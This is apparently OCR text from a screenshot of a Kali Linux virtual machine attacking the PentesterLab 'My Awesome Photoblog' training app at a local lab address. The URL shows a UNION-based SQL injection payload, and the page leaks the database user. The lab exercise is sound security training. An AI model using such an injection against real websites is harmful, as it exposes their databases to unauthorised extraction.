 attack [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Fri 13:06 1
My awesome Photoblog - Mozilla Firefox
Kali Linux, an Offensive S... My awesome Photoblog Preferences Download Burp Suite ...
10.0.2.5/cat.php?id=1 UNION select 1,current_user(),3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: pentesterlab@localhost
0.2K/s
Right Ctrl
0.7K/s
82